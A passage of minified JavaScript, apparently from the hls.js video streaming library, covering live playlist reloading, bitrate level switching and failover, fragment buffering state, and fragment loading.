f=e.advancedDateTime;if(e.advanced&&f){var g=e.edge;e.driftStart||(e.driftStartTime=f,e.driftStart=g),e.driftEndTime=f,e.driftEnd=g}else e.driftEndTime=t.driftEndTime,e.driftEnd=t.driftEnd,e.advancedDateTime=t.advancedDateTime}function rt(t,e){var i=e.startSN+e.skippedSegments-t.startSN,r=t.fragments;i<0||i>=r.length||nt(e,r[i].start)}function nt(t,e){if(e){for(var i=t.fragments,r=t.skippedSegments;r<i.length;r++)i[r].start+=e;t.fragmentHint&&(t.fragmentHint.start+=e)}}var at=function(){function t(t,e){this.hls=void 0,this.timer=-1,this.canLoad=!1,this.retryCount=0,this.log=void 0,this.warn=void 0,this.log=l.b.log.bind(l.b,e+":"),this.warn=l.b.warn.bind(l.b,e+":"),this.hls=t}var e=t.prototype;return e.destroy=function(){this.clearTimer(),this.hls=this.log=this.warn=null},e.onError=function(t,e){e.fatal&&e.type===o.b.NETWORK_ERROR&&this.clearTimer()},e.clearTimer=function(){clearTimeout(this.timer),this.timer=-1},e.startLoad=function(){this.canLoad=!0,this.retryCount=0,this.loadPlaylist()},e.stopLoad=function(){this.canLoad=!1,this.clearTimer()},e.switchParams=function(t,e){var i=null==e?void 0:e.renditionReports;if(i)for(var r=0;r<i.length;r++){var n=i[r],s=""+n.URI;if(s===t.slice(-s.length)){var o=parseInt(n["LAST-MSN"]),l=parseInt(n["LAST-PART"]);if(e&&this.hls.config.lowLatencyMode){var u=Math.min(e.age-e.partTarget,e.targetduration);void 0!==l&&u>e.partTarget&&(l+=1)}if(Object(a.a)(o))return new X(o,Object(a.a)(l)?l:void 0,Y.No)}}},e.loadPlaylist=function(t){},e.shouldLoadTrack=function(t){return this.canLoad&&t&&!!t.url&&(!t.details||t.details.live)},e.playlistLoaded=function(t,e,i){var r=this,n=e.details,a=e.stats,s=a.loading.end?Math.max(0,self.performance.now()-a.loading.end):0;if(n.advancedDateTime=Date.now()-s,n.live||null!=i&&i.live){if(n.reloaded(i),i&&this.log("live playlist "+t+" "+(n.advanced?"REFRESHED "+n.lastPartSn+"-"+n.lastPartIndex:"MISSED")),i&&n.fragments.length>0&&it(i,n),!this.canLoad||!n.live)return;var o,l=void 0,u=void 0;if(n.canBlockReload&&n.endSN&&n.advanced){var h=this.hls.config.lowLatencyMode,d=n.lastPartSn,c=n.endSN,f=n.lastPartIndex,g=d===c;-1!==f?(l=g?c+1:d,u=g?h?0:f:f+1):l=c+1;var v=n.age,p=v+n.ageHeader,m=Math.min(p-n.partTarget,1.5*n.targetduration);if(m>0){if(i&&m>i.tuneInGoal)this.warn("CDN Tune-in goal increased from: "+i.tuneInGoal+" to: "+m+" with playlist age: "+n.age),m=0;else{var y=Math.floor(m/n.targetduration);if(l+=y,void 0!==u)u+=Math.round(m%n.targetduration/n.partTarget);this.log("CDN Tune-in age: "+n.ageHeader+"s last advanced "+v.toFixed(2)+"s goal: "+m+" skip sn "+y+" to part "+u)}n.tuneInGoal=m}if(o=this.getDeliveryDirectives(n,e.deliveryDirectives,l,u),h||!g)return void this.loadPlaylist(o)}else o=this.getDeliveryDirectives(n,e.deliveryDirectives,l,u);var T=function(t,e){var i,r=1e3*t.levelTargetDuration,n=r/2,a=t.age,s=a>0&&a<3*r,o=e.loading.end-e.loading.start,l=t.availabilityDelay;if(!1===t.updated)if(s){var u=333*t.misses;i=Math.max(Math.min(n,2*o),u),t.availabilityDelay=(t.availabilityDelay||0)+i}else i=n;else s?(l=Math.min(l||r/2,a),t.availabilityDelay=l,i=l+r-a):i=r-o;return Math.round(i)}(n,a);void 0!==l&&n.canBlockReload&&(T-=n.partTarget||1),this.log("reload live playlist "+t+" in "+Math.round(T)+" ms"),this.timer=self.setTimeout((function(){return r.loadPlaylist(o)}),T)}else this.clearTimer()},e.getDeliveryDirectives=function(t,e,i,r){var n=function(t,e){var i=t.canSkipUntil,r=t.canSkipDateRanges,n=t.endSN;return i&&(void 0!==e?e-n:0)<i?r?Y.v2:Y.Yes:Y.No}(t,i);return null!=e&&e.skip&&t.deltaUpdateFailed&&(i=e.msn,r=e.part,n=Y.No),new X(i,r,n)},e.retryLoadingOrFail=function(t){var e,i=this,r=this.hls.config,n=this.retryCount<r.levelLoadingMaxRetry;if(n)if(this.retryCount++,t.details.indexOf("LoadTimeOut")>-1&&null!==(e=t.context)&&void 0!==e&&e.deliveryDirectives)this.warn("retry playlist loading #"+this.retryCount+' after "'+t.details+'"'),this.loadPlaylist();else{var a=Math.min(Math.pow(2,this.retryCount)*r.levelLoadingRetryDelay,r.levelLoadingMaxRetryTimeout);this.timer=self.setTimeout((function(){return i.loadPlaylist()}),a),this.warn("retry playlist loading #"+this.retryCount+" in "+a+' ms after "'+t.details+'"')}else this.warn('cannot recover from error "'+t.details+'"'),this.clearTimer(),t.fatal=!0;return n},t}();function st(){return(st=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(t[r]=i[r])}return t}).apply(this,arguments)}function ot(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function lt(t,e){return(lt=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}var ut,ht=/chrome|firefox/.test(navigator.userAgent.toLowerCase()),dt=function(t){var e,i;function r(e){var i;return(i=t.call(this,e,"[level-controller]")||this)._levels=[],i._firstLevel=-1,i._startLevel=void 0,i.currentLevelIndex=-1,i.manualLevelIndex=-1,i.onParsedComplete=void 0,i._registerListeners(),i}i=t,(e=r).prototype=Object.create(i.prototype),e.prototype.constructor=e,lt(e,i);var n,a,l,u=r.prototype;return u._registerListeners=function(){var t=this.hls;t.on(s.a.MANIFEST_LOADED,this.onManifestLoaded,this),t.on(s.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(s.a.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.on(s.a.FRAG_LOADED,this.onFragLoaded,this),t.on(s.a.ERROR,this.onError,this)},u._unregisterListeners=function(){var t=this.hls;t.off(s.a.MANIFEST_LOADED,this.onManifestLoaded,this),t.off(s.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(s.a.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.off(s.a.FRAG_LOADED,this.onFragLoaded,this),t.off(s.a.ERROR,this.onError,this)},u.destroy=function(){this._unregisterListeners(),this.manualLevelIndex=-1,this._levels.length=0,t.prototype.destroy.call(this)},u.startLoad=function(){this._levels.forEach((function(t){t.loadError=0})),t.prototype.startLoad.call(this)},u.onManifestLoaded=function(t,e){var i,r,n=[],a=[],l=[],u={},h=!1,d=!1,c=!1;if(e.levels.forEach((function(t){var e=t.attrs;h=h||!(!t.width||!t.height),d=d||!!t.videoCodec,c=c||!!t.audioCodec,ht&&t.audioCodec&&-1!==t.audioCodec.indexOf("mp4a.40.34")&&(t.audioCodec=void 0);var i=t.bitrate+"-"+t.attrs.RESOLUTION+"-"+t.attrs.CODECS;(r=u[i])?r.url.push(t.url):(r=new Q(t),u[i]=r,n.push(r)),e&&(e.AUDIO&&J(r,"audio",e.AUDIO),e.SUBTITLES&&J(r,"text",e.SUBTITLES))})),(h||d)&&c&&(n=n.filter((function(t){var e=t.videoCodec,i=t.width,r=t.height;return!!e||!(!i||!r)}))),n=n.filter((function(t){var e=t.audioCodec,i=t.videoCodec;return(!e||E(e,"audio"))&&(!i||E(i,"video"))})),e.audioTracks&&Z(a=e.audioTracks.filter((function(t){return!t.audioCodec||E(t.audioCodec,"audio")}))),e.subtitles&&Z(l=e.subtitles),n.length>0){i=n[0].bitrate,n.sort((function(t,e){return t.bitrate-e.bitrate})),this._levels=n;for(var f=0;f<n.length;f++)if(n[f].bitrate===i){this._firstLevel=f,this.log("manifest loaded, "+n.length+" level(s) found, first bitrate: "+i);break}var g=c&&!d,v={levels:n,audioTracks:a,subtitleTracks:l,firstLevel:this._firstLevel,stats:e.stats,audio:c,video:d,altAudio:!g&&a.some((function(t){return!!t.url}))};this.hls.trigger(s.a.MANIFEST_PARSED,v),(this.hls.config.autoStartLoad||this.hls.forceStartLoad)&&this.hls.startLoad(this.hls.config.startPosition)}else this.hls.trigger(s.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.MANIFEST_INCOMPATIBLE_CODECS_ERROR,fatal:!0,url:e.url,reason:"no level with compatible codecs found in manifest"})},u.onError=function(e,i){var r;if(t.prototype.onError.call(this,e,i),!i.fatal){var n=i.context,a=this._levels[this.currentLevelIndex];if(n&&(n.type===w.a.AUDIO_TRACK&&a.audioGroupIds&&n.groupId===a.audioGroupIds[a.urlId]||n.type===w.a.SUBTITLE_TRACK&&a.textGroupIds&&n.groupId===a.textGroupIds[a.urlId]))this.redundantFailover(this.currentLevelIndex);else{var s,l=!1,u=!0;switch(i.details){case o.a.FRAG_LOAD_ERROR:case o.a.FRAG_LOAD_TIMEOUT:case o.a.KEY_LOAD_ERROR:case o.a.KEY_LOAD_TIMEOUT:if(i.frag){var h=i.frag.type===w.b.MAIN?i.frag.level:this.currentLevelIndex,d=this._levels[h];d?(d.fragmentError++,d.fragmentError>this.hls.config.fragLoadingMaxRetry&&(s=h)):s=h}break;case o.a.LEVEL_LOAD_ERROR:case o.a.LEVEL_LOAD_TIMEOUT:n&&(n.deliveryDirectives&&(u=!1),s=n.level),l=!0;break;case o.a.REMUX_ALLOC_ERROR:s=null!=(r=i.level)?r:this.currentLevelIndex,l=!0}void 0!==s&&this.recoverLevel(i,s,l,u)}}},u.recoverLevel=function(t,e,i,r){var n=t.details,a=this._levels[e];if(a.loadError++,i){if(!this.retryLoadingOrFail(t))return void(this.currentLevelIndex=-1);t.levelRetry=!0}if(r){var s=a.url.length;if(s>1&&a.loadError<s)t.levelRetry=!0,this.redundantFailover(e);else if(-1===this.manualLevelIndex){for(var o=-1,l=this._levels,u=l.length;u--;){var h=(u+this.currentLevelIndex)%l.length;if(h!==this.currentLevelIndex&&0===l[h].loadError){o=h;break}}o>-1&&this.currentLevelIndex!==o&&(this.warn(n+": switch to "+o),t.levelRetry=!0,this.hls.nextAutoLevel=o)}}},u.redundantFailover=function(t){var e=this._levels[t],i=e.url.length;if(i>1){var r=(e.urlId+1)%i;this.warn("Switching to redundant URL-id "+r),this._levels.forEach((function(t){t.urlId=r})),this.level=t}},u.onFragLoaded=function(t,e){var i=e.frag;if(void 0!==i&&i.type===w.b.MAIN){var r=this._levels[i.level];void 0!==r&&(r.fragmentError=0,r.loadError=0)}},u.onLevelLoaded=function(t,e){var i,r,n=e.level,a=e.details,s=this._levels[n];if(!s)return this.warn("Invalid level index "+n),void(null!==(r=e.deliveryDirectives)&&void 0!==r&&r.skip&&(a.deltaUpdateFailed=!0));n===this.currentLevelIndex?(0===s.fragmentError&&(s.loadError=0,this.retryCount=0),this.playlistLoaded(n,e,s.details)):null!==(i=e.deliveryDirectives)&&void 0!==i&&i.skip&&(a.deltaUpdateFailed=!0)},u.onAudioTrackSwitched=function(t,e){var i=this.hls.levels[this.currentLevelIndex];if(i&&i.audioGroupIds){for(var r=-1,n=this.hls.audioTracks[e.id].groupId,a=0;a<i.audioGroupIds.length;a++)if(i.audioGroupIds[a]===n){r=a;break}r!==i.urlId&&(i.urlId=r,this.startLoad())}},u.loadPlaylist=function(t){var e=this.currentLevelIndex,i=this._levels[e];if(this.canLoad&&i&&i.url.length>0){var r=i.urlId,n=i.url[r];if(t)try{n=t.addDirectives(n)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}this.log("Attempt loading level index "+e+(t?" at sn "+t.msn+" part "+t.part:"")+" with URL-id "+r+" "+n),this.clearTimer(),this.hls.trigger(s.a.LEVEL_LOADING,{url:n,level:e,id:r,deliveryDirectives:t||null})}},u.removeLevel=function(t,e){var i=function(t,i){return i!==e},r=this._levels.filter((function(r,n){return n!==t||r.url.length>1&&void 0!==e&&(r.url=r.url.filter(i),r.audioGroupIds&&(r.audioGroupIds=r.audioGroupIds.filter(i)),r.textGroupIds&&(r.textGroupIds=r.textGroupIds.filter(i)),r.urlId=0,!0)})).map((function(t,e){var i=t.details;return null!=i&&i.fragments&&i.fragments.forEach((function(t){t.level=e})),t}));this._levels=r,this.hls.trigger(s.a.LEVELS_UPDATED,{levels:r})},n=r,(a=[{key:"levels",get:function(){return 0===this._levels.length?null:this._levels}},{key:"level",get:function(){return this.currentLevelIndex},set:function(t){var e,i=this._levels;if(0!==i.length&&(this.currentLevelIndex!==t||null===(e=i[t])||void 0===e||!e.details)){if(t<0||t>=i.length){var r=t<0;if(this.hls.trigger(s.a.ERROR,{type:o.b.OTHER_ERROR,details:o.a.LEVEL_SWITCH_ERROR,level:t,fatal:r,reason:"invalid level idx"}),r)return;t=Math.min(t,i.length-1)}this.clearTimer();var n=this.currentLevelIndex,a=i[n],l=i[t];this.log("switching to level "+t+" from "+n),this.currentLevelIndex=t;var u=st({},l,{level:t,maxBitrate:l.maxBitrate,uri:l.uri,urlId:l.urlId});delete u._urlId,this.hls.trigger(s.a.LEVEL_SWITCHING,u);var h=l.details;if(!h||h.live){var d=this.switchParams(l.uri,null==a?void 0:a.details);this.loadPlaylist(d)}}}},{key:"manualLevel",get:function(){return this.manualLevelIndex},set:function(t){this.manualLevelIndex=t,void 0===this._startLevel&&(this._startLevel=t),-1!==t&&(this.level=t)}},{key:"firstLevel",get:function(){return this._firstLevel},set:function(t){this._firstLevel=t}},{key:"startLevel",get:function(){if(void 0===this._startLevel){var t=this.hls.config.startLevel;return void 0!==t?t:this._firstLevel}return this._startLevel},set:function(t){this._startLevel=t}},{key:"nextLoadLevel",get:function(){return-1!==this.manualLevelIndex?this.manualLevelIndex:this.hls.nextAutoLevel},set:function(t){this.level=t,-1===this.manualLevelIndex&&(this.hls.nextAutoLevel=t)}}])&&ot(n.prototype,a),l&&ot(n,l),Object.defineProperty(n,"prototype",{writable:!1}),r}(at);!function(t){t.NOT_LOADED="NOT_LOADED",t.APPENDING="APPENDING",t.PARTIAL="PARTIAL",t.OK="OK"}(ut||(ut={}));var ct=function(){function t(t){this.activeFragment=null,this.activeParts=null,this.fragments=Object.create(null),this.timeRanges=Object.create(null),this.bufferPadding=.2,this.hls=void 0,this.hls=t,this._registerListeners()}var e=t.prototype;return e._registerListeners=function(){var t=this.hls;t.on(s.a.BUFFER_APPENDED,this.onBufferAppended,this),t.on(s.a.FRAG_BUFFERED,this.onFragBuffered,this),t.on(s.a.FRAG_LOADED,this.onFragLoaded,this)},e._unregisterListeners=function(){var t=this.hls;t.off(s.a.BUFFER_APPENDED,this.onBufferAppended,this),t.off(s.a.FRAG_BUFFERED,this.onFragBuffered,this),t.off(s.a.FRAG_LOADED,this.onFragLoaded,this)},e.destroy=function(){this._unregisterListeners(),this.fragments=this.timeRanges=null},e.getAppendedFrag=function(t,e){if(e===w.b.MAIN){var i=this.activeFragment,r=this.activeParts;if(!i)return null;if(r)for(var n=r.length;n--;){var a=r[n],s=a?a.end:i.appendedPTS;if(a.start<=t&&void 0!==s&&t<=s)return n>9&&(this.activeParts=r.slice(n-9)),a}else if(i.start<=t&&void 0!==i.appendedPTS&&t<=i.appendedPTS)return i}return this.getBufferedFrag(t,e)},e.getBufferedFrag=function(t,e){for(var i=this.fragments,r=Object.keys(i),n=r.length;n--;){var a=i[r[n]];if((null==a?void 0:a.body.type)===e&&a.buffered){var s=a.body;if(s.start<=t&&t<=s.end)return s}}return null},e.detectEvictedFragments=function(t,e,i){var r=this;Object.keys(this.fragments).forEach((function(n){var a=r.fragments[n];if(a)if(a.buffered){var s=a.range[t];s&&s.time.some((function(t){var i=!r.isTimeBuffered(t.startPTS,t.endPTS,e);return i&&r.removeFragment(a.body),i}))}else a.body.type===i&&r.removeFragment(a.body)}))},e.detectPartialFragments=function(t){var e=this,i=this.timeRanges,r=t.frag,n=t.part;if(i&&"initSegment"!==r.sn){var a=gt(r),s=this.fragments[a];s&&(Object.keys(i).forEach((function(t){var a=r.elementaryStreams[t];if(a){var o=i[t],l=null!==n||!0===a.partial;s.range[t]=e.getBufferedTimes(r,n,l,o)}})),s.loaded=null,Object.keys(s.range).length?s.buffered=!0:this.removeFragment(s.body))}},e.fragBuffered=function(t){var e=gt(t),i=this.fragments[e];i&&(i.loaded=null,i.buffered=!0)},e.getBufferedTimes=function(t,e,i,r){for(var n={time:[],partial:i},a=e?e.start:t.start,s=e?e.end:t.end,o=t.minEndPTS||s,l=t.maxStartPTS||a,u=0;u<r.length;u++){var h=r.start(u)-this.bufferPadding,d=r.end(u)+this.bufferPadding;if(l>=h&&o<=d){n.time.push({startPTS:Math.max(a,r.start(u)),endPTS:Math.min(s,r.end(u))});break}if(a<d&&s>h)n.partial=!0,n.time.push({startPTS:Math.max(a,r.start(u)),endPTS:Math.min(s,r.end(u))});else if(s<=h)break}return n},e.getPartialFragment=function(t){var e,i,r,n=null,a=0,s=this.bufferPadding,o=this.fragments;return Object.keys(o).forEach((function(l){var u=o[l];u&&ft(u)&&(i=u.body.start-s,r=u.body.end+s,t>=i&&t<=r&&(e=Math.min(t-i,r-t),a<=e&&(n=u.body,a=e)))})),n},e.getState=function(t){var e=gt(t),i=this.fragments[e];return i?i.buffered?ft(i)?ut.PARTIAL:ut.OK:ut.APPENDING:ut.NOT_LOADED},e.isTimeBuffered=function(t,e,i){for(var r,n,a=0;a<i.length;a++){if(r=i.start(a)-this.bufferPadding,n=i.end(a)+this.bufferPadding,t>=r&&e<=n)return!0;if(e<=r)return!1}return!1},e.onFragLoaded=function(t,e){var i=e.frag,r=e.part;if("initSegment"!==i.sn&&!i.bitrateTest&&!r){var n=gt(i);this.fragments[n]={body:i,loaded:e,buffered:!1,range:Object.create(null)}}},e.onBufferAppended=function(t,e){var i=this,r=e.frag,n=e.part,a=e.timeRanges;if(r.type===w.b.MAIN)if(this.activeFragment=r,n){var s=this.activeParts;s||(this.activeParts=s=[]),s.push(n)}else this.activeParts=null;this.timeRanges=a,Object.keys(a).forEach((function(t){var e=a[t];if(i.detectEvictedFragments(t,e),!n)for(var s=0;s<e.length;s++)r.appendedPTS=Math.max(e.end(s),r.appendedPTS||0)}))},e.onFragBuffered=function(t,e){this.detectPartialFragments(e)},e.hasFragment=function(t){var e=gt(t);return!!this.fragments[e]},e.removeFragmentsInRange=function(t,e,i){var r=this;Object.keys(this.fragments).forEach((function(n){var a=r.fragments[n];if(a&&a.buffered){var s=a.body;s.type===i&&s.start<e&&s.end>t&&r.removeFragment(s)}}))},e.removeFragment=function(t){var e=gt(t);t.stats.loaded=0,t.clearElementaryStreamInfo(),delete this.fragments[e]},e.removeAllFragments=function(){this.fragments=Object.create(null),this.activeFragment=null,this.activeParts=null},t}();function ft(t){var e,i;return t.buffered&&((null===(e=t.range.video)||void 0===e?void 0:e.partial)||(null===(i=t.range.audio)||void 0===i?void 0:i.partial))}function gt(t){return t.type+"_"+t.level+"_"+t.urlId+"_"+t.sn}var vt=function(){function t(){this._boundTick=void 0,this._tickTimer=null,this._tickInterval=null,this._tickCallCount=0,this._boundTick=this.tick.bind(this)}var e=t.prototype;return e.destroy=function(){this.onHandlerDestroying(),this.onHandlerDestroyed()},e.onHandlerDestroying=function(){this.clearNextTick(),this.clearInterval()},e.onHandlerDestroyed=function(){},e.hasInterval=function(){return!!this._tickInterval},e.hasNextTick=function(){return!!this._tickTimer},e.setInterval=function(t){return!this._tickInterval&&(this._tickInterval=self.setInterval(this._boundTick,t),!0)},e.clearInterval=function(){return!!this._tickInterval&&(self.clearInterval(this._tickInterval),this._tickInterval=null,!0)},e.clearNextTick=function(){return!!this._tickTimer&&(self.clearTimeout(this._tickTimer),this._tickTimer=null,!0)},e.tick=function(){this._tickCallCount++,1===this._tickCallCount&&(this.doTick(),this._tickCallCount>1&&this.tickImmediate(),this._tickCallCount=0)},e.tickImmediate=function(){this.clearNextTick(),this._tickTimer=self.setTimeout(this._boundTick,0)},e.doTick=function(){},t}(),pt={length:0,start:function(){return 0},end:function(){return 0}},mt=function(){function t(){}return t.isBuffered=function(e,i){try{if(e)for(var r=t.getBuffered(e),n=0;n<r.length;n++)if(i>=r.start(n)&&i<=r.end(n))return!0}catch(t){}return!1},t.bufferInfo=function(e,i,r){try{if(e){var n,a=t.getBuffered(e),s=[];for(n=0;n<a.length;n++)s.push({start:a.start(n),end:a.end(n)});return this.bufferedInfo(s,i,r)}}catch(t){}return{len:0,start:i,end:i,nextStart:void 0}},t.bufferedInfo=function(t,e,i){e=Math.max(0,e),t.sort((function(t,e){var i=t.start-e.start;return i||e.end-t.end}));var r=[];if(i)for(var n=0;n<t.length;n++){var a=r.length;if(a){var s=r[a-1].end;t[n].start-s<i?t[n].end>s&&(r[a-1].end=t[n].end):r.push(t[n])}else r.push(t[n])}else r=t;for(var o,l=0,u=e,h=e,d=0;d<r.length;d++){var c=r[d].start,f=r[d].end;if(e+i>=c&&e<f)u=c,l=(h=f)-e;else if(e+i<c){o=c;break}}return{len:l,start:u||0,end:h||0,nextStart:o}},t.getBuffered=function(t){try{return t.buffered}catch(t){return l.b.log("failed to get media.buffered",t),pt}},t}(),yt=function(t,e,i,r,n,a){void 0===r&&(r=0),void 0===n&&(n=-1),void 0===a&&(a=!1),this.level=void 0,this.sn=void 0,this.part=void 0,this.id=void 0,this.size=void 0,this.partial=void 0,this.transmuxing={start:0,executeStart:0,executeEnd:0,end:0},this.buffering={audio:{start:0,executeStart:0,executeEnd:0,end:0},video:{start:0,executeStart:0,executeEnd:0,end:0},audiovideo:{start:0,executeStart:0,executeEnd:0,end:0}},this.level=t,this.sn=e,this.id=i,this.size=r,this.part=n,this.partial=a};function Tt(t,e){if(t){var i=t.start+e;t.start=t.startPTS=i,t.endPTS=i+t.duration}}function bt(t,e){for(var i=e.fragments,r=0,n=i.length;r<n;r++)Tt(i[r],t);e.fragmentHint&&Tt(e.fragmentHint,t),e.alignedSliding=!0}function Et(t,e,i){e&&(!function(t,e,i){if(function(t,e,i){return!(!e.details||!(i.endCC>i.startCC||t&&t.cc<i.startCC))}(t,i,e)){var r=function(t,e){var i=t.fragments,r=e.fragments;if(r.length&&i.length){var n=function(t,e){for(var i=null,r=0,n=t.length;r<n;r++){var a=t[r];if(a&&a.cc===e){i=a;break}}return i}(i,r[0].cc);if(n&&(!n||n.startPTS))return n;l.b.log("No frag in previous level to align on")}else l.b.log("No fragments to align")}(i.details,e);r&&Object(a.a)(r.start)&&(l.b.log("Adjusting PTS using last level due to CC increase within current level "+e.url),bt(r.start,e))}}(t,i,e),!i.alignedSliding&&e.details&&function(t,e){if(!e.fragments.length||!t.hasProgramDateTime||!e.hasProgramDateTime)return;var i=e.fragments[0].programDateTime,r=t.fragments[0].programDateTime,n=(r-i)/1e3+e.fragments[0].start;n&&Object(a.a)(n)&&(l.b.log("Adjusting PTS using programDateTime delta "+(r-i)+"ms, sliding:"+n.toFixed(3)+" "+t.url+" "),bt(n,t))}(i,e.details),i.alignedSliding||!e.details||i.skippedSegments||rt(e.details,i))}function St(t,e){var i=t.programDateTime;if(i){var r=(i-e)/1e3;t.start=t.startPTS=r,t.endPTS=r+t.duration}}function Lt(t,e){if(e.fragments.length&&t.hasProgramDateTime&&e.hasProgramDateTime){var i=e.fragments[0].programDateTime-1e3*e.fragments[0].start;t.fragments.forEach((function(t){St(t,i)})),t.fragmentHint&&St(t.fragmentHint,i),t.alignedSliding=!0}}var At={search:function(t,e){for(var i=0,r=t.length-1,n=null,a=null;i<=r;){var s=e(a=t[n=(i+r)/2|0]);if(s>0)i=n+1;else{if(!(s<0))return a;r=n-1}}return null}};function Dt(t,e,i,r){void 0===i&&(i=0),void 0===r&&(r=0);var n=null;if(t?n=e[t.sn-e[0].sn+1]||null:0===i&&0===e[0].start&&(n=e[0]),n&&0===Rt(i,r,n))return n;var a=At.search(e,Rt.bind(null,i,r));return a||n}function Rt(t,e,i){void 0===t&&(t=0),void 0===e&&(e=0);var r=Math.min(e,i.duration+(i.deltaPTS?i.deltaPTS:0));return i.start+i.duration-r<=t?1:i.start-r>t&&i.start?-1:0}function kt(t,e,i){var r=1e3*Math.min(e,i.duration+(i.deltaPTS?i.deltaPTS:0));return(i.endProgramDateTime||0)-r>t}function _t(t){var e="function"==typeof Map?new Map:void 0;return(_t=function(t){if(null===t||(i=t,-1===Function.toString.call(i).indexOf("[native code]")))return t;var i;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,r)}function r(){return It(t,arguments,wt(this).constructor)}return r.prototype=Object.create(t.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),Ct(r,t)})(t)}function It(t,e,i){return(It=Ot()?Reflect.construct.bind():function(t,e,i){var r=[null];r.push.apply(r,e);var n=new(Function.bind.apply(t,r));return i&&Ct(n,i.prototype),n}).apply(null,arguments)}function Ot(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}function Ct(t,e){return(Ct=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function wt(t){return(wt=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var xt=Math.pow(2,17),Pt=function(){function t(t){this.config=void 0,this.loader=null,this.partLoadTimeout=-1,this.config=t}var e=t.prototype;return e.destroy=function(){this.loader&&(this.loader.destroy(),this.loader=null)},e.abort=function(){this.loader&&this.loader.abort()},e.load=function(t,e){var i=this,r=t.url;if(!r)return Promise.reject(new Mt({type:o.b.NETWORK_ERROR,details:o.a.FRAG_LOAD_ERROR,fatal:!1,frag:t,networkDetails:null},"Fragment does not have a "+(r?"part list":"url")));this.abort();var n=this.config,a=n.fLoader,s=n.loader;return new Promise((function(r,l){i.loader&&i.loader.destroy();var u=i.loader=t.loader=a?new a(n):new s(n),h=Ft(t),d={timeout:n.fragLoadingTimeOut,maxRetry:0,retryDelay:0,maxRetryDelay:n.fragLoadingMaxRetryTimeout,highWaterMark:"initSegment"===t.sn?1/0:xt};t.stats=u.stats,u.load(h,d,{onSuccess:function(e,n,a,s){i.resetLoader(t,u),r({frag:t,part:null,payload:e.data,networkDetails:s})},onError:function(e,r,n){i.resetLoader(t,u),l(new Mt({type:o.b.NETWORK_ERROR,details:o.a.FRAG_LOAD_ERROR,fatal:!1,frag:t,response:e,networkDetails:n}))},onAbort:function(e,r,n){i.resetLoader(t,u),l(new Mt({type:o.b.NETWORK_ERROR,details:o.a.INTERNAL_ABORTED,fatal:!1,frag:t,networkDetails:n}))},onTimeout:function(e,r,n){i.resetLoader(t,u),l(new Mt({type:o.b.NETWORK_ERROR,details:o.a.FRAG_LOAD_TIMEOUT,fatal:!1,frag:t,networkDetails:n}))},onProgress:function(i,r,n,a){e&&e({frag:t,part:null,payload:n,networkDetails:a})}})}))},e.loadPart=function(t,e,i){var r=this;this.abort();var n=this.config,a=n.fLoader,s=n.loader;return new Promise((function(l,u){r.loader&&r.loader.destroy();var h=r.loader=t.loader=a?new a(n):new s(n),d=Ft(t,e),c={timeout:n.fragLoadingTimeOut,maxRetry:0,retryDelay:0,maxRetryDelay:n.fragLoadingMaxRetryTimeout,highWaterMark:xt};e.stats=h.stats,h.load(d,c,{onSuccess:function(n,a,s,o){r.resetLoader(t,h),r.updateStatsFromPart(t,e);var u={frag:t,part:e,payload:n.data,networkDetails:o};i(u),l(u)},onError:function(i,n,a){r.resetLoader(t,h),u(new Mt({type:o.b.NETWORK_ERROR,details:o.a.FRAG_LOAD_ERROR,fatal:!1,frag:t,part:e,response:i,networkDetails:a}))},onAbort:function(i,n,a){t.stats.aborted=e.stats.aborted,r.resetLoader(t,h),u(new Mt({type:o.b.NETWORK_ERROR,details:o.a.INTERNAL_ABORTED,fatal:!1,frag:t,part:e,networkDetails:a}))},onTimeout:function(i,n,a){r.resetLoader(t,h),u(new Mt({type:o.b.NETWORK_ERROR,details:o.a.FRAG_LOAD_TIMEOUT,fatal:!1,frag:t,part:e,networkDetails:a}))}})}))},e.updateStatsFromPart=function(t,e){var i=t.stats,r=e.stats,n=r.total;if(i.loaded+=r.loaded,n){var a=Math.round(t.duration/e.duration),s=Math.min(Math.round(i.loaded/n),a),o=(a-s)*Math.round(i.loaded/s);i.total=i.loaded+o}else i.total=Math.max(i.loaded,i.total);var l=i.loading,u=r.loading;l.start?l.first+=u.first-u.start:(l.start=u.start,l.first=u.first),l.end=u.end},e.resetLoader=function(t,e){t.loader=null,this.loader===e&&(self.clearTimeout(this.partLoadTimeout),this.loader=null),e.destroy()},t}();function Ft(t,e){void 0===e&&(e=null);var i=e||t,r={frag:t,part:e,responseType:"arraybuffer",url:i.url,headers:{},rangeStart:0,rangeEnd:0},n=i.byteRangeStartOffset,s=i.byteRangeEndOffset;return Object(a.a)(n)&&Object(a.a)(s)&&(r.rangeStart=n,r.rangeEnd=s),r}var Mt=function(t){var e,i;function r(e){for(var i,r=arguments.length,n=new Array(r>1?r-1:0),a=1;a<r;a++)n[a-1]=arguments[a];return(i=t.call.apply(t,[this].concat(n))||this).data=void 0,i.data=e,i}return i=t,(e=r).prototype=Object.create(i.prototype),e.prototype.constructor=e,Ct(e,i),r}(_t(Error)),Nt=i(16),Ut={toString:function(t){for(var e="",i=t.length,r=0;r<i;r++)e+="["+t.start(r).toFixed(3)+","+t.end(r).toFixed(3)+"]";return e}};function Bt(t,e){for(var i=0;i<e.length;i++){var 